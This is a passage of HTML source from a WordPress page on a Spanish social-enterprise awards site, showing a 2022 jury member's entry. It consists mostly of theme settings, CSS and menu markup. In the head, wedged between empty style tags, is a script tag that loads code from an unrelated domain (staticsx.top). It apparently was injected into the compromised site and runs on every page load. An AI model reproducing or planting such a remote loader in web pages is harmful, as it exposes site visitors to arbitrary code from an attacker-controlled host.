                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.premiosempresasocial.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/www.premiosempresasocial.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="2a2e587b32";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #38a6c1;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #38a6c1 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #38a6c1 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #38a6c1;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #38a6c1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #38a6c1 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #38a6c1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #38a6c1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #38a6c1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #38a6c1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #38a6c1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #38a6c1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #38a6c1 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #38a6c1;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #38a6c1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 166, 193, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #38a6c1;
    }

    
    .td-header-bg:before {
        background-image: url('https://www.premiosempresasocial.com/wp-content/uploads/2025/06/Sin-titulo-1.jpg');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://nueva.premiosempresasocial.com/wp-content/uploads/2019/05/blank_bkc.jpg');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nueva.premiosempresasocial.com/wp-content/uploads/2015/11/arbol.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #38a6c1;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #38a6c1;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #38a6c1 transparent transparent transparent;
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.premiosempresasocial.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.premiosempresasocial.com/category/jurado-2022/",
                    "name": "Jurado 2022"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.premiosempresasocial.com/miguel-angel-perez-miembro-del-jurado-2022/",
                    "name": "Miguel Angel Pérez, Miembro del Jurado 2022"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.premiosempresasocial.com/wp-content/uploads/2014/08/cropped-055-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.premiosempresasocial.com/wp-content/uploads/2014/08/cropped-055-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.premiosempresasocial.com/wp-content/uploads/2014/08/cropped-055-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.premiosempresasocial.com/wp-content/uploads/2014/08/cropped-055-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #38a6c1;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #38a6c1;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #38a6c1;
                }
                .tdm-btn-style1 {
					background-color: #38a6c1;
				}
				.tdm-btn-style2:before {
				    border-color: #38a6c1;
				}
				.tdm-btn-style2 {
				    color: #38a6c1;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #38a6c1;
                    -moz-box-shadow: 0 2px 16px #38a6c1;
                    box-shadow: 0 2px 16px #38a6c1;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #38a6c1;
                    -moz-box-shadow: 0 4px 26px #38a6c1;
                    box-shadow: 0 4px 26px #38a6c1;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-2073 single-format-standard miguel-angel-perez-miembro-del-jurado-2022 global-block-template-8 td-lifestyle wpb-js-composer js-comp-ver-4.7.4 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1346"><a href="https://www.premiosempresasocial.com/">Inicio</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-514"><a href="https://www.premiosempresasocial.com/el-certamen/">El Certamen</a></li>
<li id="menu-item-1420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1420"><a href="#">Jurado<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://www.premiosempresasocial.com/category/jurado-2023/">Jurado 2023</a></li>
	<li id="menu-item-2081" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2081"><a href="https://www.premiosempresasocial.com/category/jurado-2022/">Jurado 2022</a></li>
	<li id="menu-item-1972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://www.premiosempresasocial.com/category/jurado-2021/">jurado 2021</a></li>
	<li id="menu-item-1885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1885"><a href="https://www.premiosempresasocial.com/category/jurado-2020/">jurado 2020</a></li>
	<li id="menu-item-1421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1421"><a href="https://www.premiosempresasocial.com/category/jurado-2019/">Jurado 2019</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://www.premiosempresasocial.com/category/jurado-2018/">Jurado 2018</a></li>
	<li id="menu-item-811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-811"><a href="https://www.premiosempresasocial.com/category/jurado-2017/">Jurado 2017</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://www.premiosempresasocial.com/category/jurado-2016/">Jurado 2016</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://www.premiosempresasocial.com/category/jurado-2015/">Jurado 2015</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-883"><a href="https://www.premiosempresasocial.com/category/jurado-2014/">Jurado 2014</a></li>
	<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.premiosempresasocial.com/category/jurado-2013/">Jurado 2013</a></li>
</ul>
</li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-516"><a href="https://www.premiosempresasocial.com/participa/">Participa</a></li>
<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="https://www.premiosempresasocial.com/noticias/">Noticias</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-513"><a href="https://www.premiosempresasocial.com/category/ediciones/">Ediciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2413"><a href="https://www.premiosempresasocial.com/edicion-2024/">Edición 2024</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2326"><a href="https://www.premiosempresasocial.com/edicion-2023/">Edición 2023</a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2327"><a href="https://www.premiosempresasocial.com/edicion-2022/">Edición 2022</a></li>
	<li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2085"><a href="https://www.premiosempresasocial.com/edicion-2021/">Edición 2021</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1938"><a href="https://www.premiosempresasocial.com/edicion-2020/">Edición 2020</a></li>
	<li id="menu-item-1750" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1750"><a href="https://www.premiosempresasocial.com/edicion-2019/">Edición 2019</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1402"><a href="https://www.premiosempresasocial.com/edicion-2018/">Edición 2018</a></li>
	<li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1403"><a href="https://www.premiosempresasocial.com/edicion-2017/">Edición 2017</a></li>
	<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1624"><a href="https://www.premiosempresasocial.com/edicion-2016/">Edición 2016</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1625"><a href="https://www.premiosempresasocial.com/edicion-2015/">Edición 2015</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1626"><a href="https://www.premiosempresasocial.com/edicion-2014/">Edición 2014</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1627"><a href="https://www.premiosempresasocial.com/edicion-2013/">Edición 2013</a></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1628"><a href="https://www.premiosempresasocial.com/edicion-2012/">Edición 2012</a></li>
</ul>
</li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.premiosempresasocial.com/miembros-honorificos/">Miembros Honoríficos</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1356"><a href="#">Palmarés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2409"><a href="https://www.premiosempresasocial.com/wp-content/uploads/2024/07/PALMARÉS-PREMIOS-EMPRESA-SOCIAL-2024.pdf">Palmarés 2024</a></li>
	<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2330"><a href="https://www.premiosempresasocial.com/palmares-2023/">Palmarés 2023</a></li>
	<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2148"><a href="https://www.premiosempresasocial.com/palmares-2022/">Palmarés  2022</a></li>
